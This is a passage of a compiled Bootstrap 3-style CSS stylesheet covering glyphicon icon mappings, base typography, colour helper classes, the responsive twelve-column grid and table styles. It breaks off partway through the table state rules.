.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "⛺";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "⌛";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "¥";
}

.glyphicon-jpy:before {
  content: "¥";
}

.glyphicon-ruble:before {
  content: "₽";
}

.glyphicon-rub:before {
  content: "₽";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.428571429;
  color: #b2b2b2;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  text-decoration: none;
}
a:hover, a:focus {
  color: rgb(34.6799586777, 82.4466942149, 123.6700413223);
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.428571429;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid rgb(238.425, 238.425, 238.425);
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role=button] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: rgb(119.085, 119.085, 119.085);
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

h1, .h1 {
  font-size: 36px;
}

h2, .h2 {
  font-size: 30px;
}

h3, .h3 {
  font-size: 24px;
}

h4, .h4 {
  font-size: 18px;
}

h5, .h5 {
  font-size: 14px;
}

h6, .h6 {
  font-size: 12px;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: 0.2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: rgb(119.085, 119.085, 119.085);
}

.text-primary {
  color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}

a.text-primary:hover,
a.text-primary:focus {
  color: rgb(40.2646694215, 95.723553719, 143.5853305785);
}

.text-success {
  color: #3c763d;
}

a.text-success:hover,
a.text-success:focus {
  color: rgb(42.808988764, 84.191011236, 43.5224719101);
}

.text-info {
  color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
  color: rgb(35.984375, 82.25, 105.015625);
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
  color: rgb(102.2741116751, 80.7817258883, 43.7258883249);
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
  color: rgb(132.3234042553, 53.2425531915, 51.6765957447);
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: rgb(40.2646694215, 95.723553719, 143.5853305785);
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
  background-color: rgb(192.7777777778, 225.8333333333, 179.1666666667);
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
  background-color: rgb(174.8695652174, 217.0434782609, 238.1304347826);
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: rgb(247.064516129, 236.4838709677, 180.935483871);
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: rgb(227.5869565217, 185.4130434783, 185.4130434783);
}

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid transparent;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 1.428571429;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted rgb(119.085, 119.085, 119.085);
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid rgb(238.425, 238.425, 238.425);
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.428571429;
  color: rgb(119.085, 119.085, 119.085);
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: "— ";
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid rgb(238.425, 238.425, 238.425);
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: "";
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: " —";
}

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.428571429;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
          box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.428571429;
  word-break: break-all;
  word-wrap: break-word;
  color: #b2b2b2;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.3333333333%;
}

.col-xs-2 {
  width: 16.6666666667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.3333333333%;
}

.col-xs-5 {
  width: 41.6666666667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.3333333333%;
}

.col-xs-8 {
  width: 66.6666666667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.3333333333%;
}

.col-xs-11 {
  width: 91.6666666667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.3333333333%;
}

.col-xs-pull-2 {
  right: 16.6666666667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.3333333333%;
}

.col-xs-pull-5 {
  right: 41.6666666667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.3333333333%;
}

.col-xs-pull-8 {
  right: 66.6666666667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.3333333333%;
}

.col-xs-pull-11 {
  right: 91.6666666667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.3333333333%;
}

.col-xs-push-2 {
  left: 16.6666666667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.3333333333%;
}

.col-xs-push-5 {
  left: 41.6666666667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.3333333333%;
}

.col-xs-push-8 {
  left: 66.6666666667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.3333333333%;
}

.col-xs-push-11 {
  left: 91.6666666667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.3333333333%;
}

.col-xs-offset-2 {
  margin-left: 16.6666666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.3333333333%;
}

.col-xs-offset-5 {
  margin-left: 41.6666666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.3333333333%;
}

.col-xs-offset-8 {
  margin-left: 66.6666666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.3333333333%;
}

.col-xs-offset-11 {
  margin-left: 91.6666666667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.3333333333%;
  }
  .col-sm-2 {
    width: 16.6666666667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.3333333333%;
  }
  .col-sm-5 {
    width: 41.6666666667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.3333333333%;
  }
  .col-sm-8 {
    width: 66.6666666667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.3333333333%;
  }
  .col-sm-11 {
    width: 91.6666666667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.3333333333%;
  }
  .col-sm-pull-2 {
    right: 16.6666666667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.3333333333%;
  }
  .col-sm-pull-5 {
    right: 41.6666666667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.3333333333%;
  }
  .col-sm-pull-8 {
    right: 66.6666666667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.3333333333%;
  }
  .col-sm-pull-11 {
    right: 91.6666666667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.3333333333%;
  }
  .col-sm-push-2 {
    left: 16.6666666667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.3333333333%;
  }
  .col-sm-push-5 {
    left: 41.6666666667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.3333333333%;
  }
  .col-sm-push-8 {
    left: 66.6666666667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.3333333333%;
  }
  .col-sm-push-11 {
    left: 91.6666666667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.3333333333%;
  }
  .col-md-2 {
    width: 16.6666666667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.3333333333%;
  }
  .col-md-5 {
    width: 41.6666666667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.3333333333%;
  }
  .col-md-8 {
    width: 66.6666666667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.3333333333%;
  }
  .col-md-11 {
    width: 91.6666666667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.3333333333%;
  }
  .col-md-pull-2 {
    right: 16.6666666667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.3333333333%;
  }
  .col-md-pull-5 {
    right: 41.6666666667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.3333333333%;
  }
  .col-md-pull-8 {
    right: 66.6666666667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.3333333333%;
  }
  .col-md-pull-11 {
    right: 91.6666666667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.3333333333%;
  }
  .col-md-push-2 {
    left: 16.6666666667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.3333333333%;
  }
  .col-md-push-5 {
    left: 41.6666666667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.3333333333%;
  }
  .col-md-push-8 {
    left: 66.6666666667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.3333333333%;
  }
  .col-md-push-11 {
    left: 91.6666666667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-md-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-md-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-md-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-md-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.3333333333%;
  }
  .col-lg-2 {
    width: 16.6666666667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.3333333333%;
  }
  .col-lg-5 {
    width: 41.6666666667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.3333333333%;
  }
  .col-lg-8 {
    width: 66.6666666667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.3333333333%;
  }
  .col-lg-11 {
    width: 91.6666666667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.3333333333%;
  }
  .col-lg-pull-2 {
    right: 16.6666666667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.3333333333%;
  }
  .col-lg-pull-5 {
    right: 41.6666666667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.3333333333%;
  }
  .col-lg-pull-8 {
    right: 66.6666666667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.3333333333%;
  }
  .col-lg-pull-11 {
    right: 91.6666666667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.3333333333%;
  }
  .col-lg-push-2 {
    left: 16.6666666667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.3333333333%;
  }
  .col-lg-push-5 {
    left: 41.6666666667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.3333333333%;
  }
  .col-lg-push-8 {
    left: 66.6666666667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.3333333333%;
  }
  .col-lg-push-11 {
    left: 91.6666666667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: rgb(119.085, 119.085, 119.085);
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.428571429;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

table col[class*=col-] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*=col-],
table th[class*=col-] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: rgb(232.25, 232.25, 232.25);
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
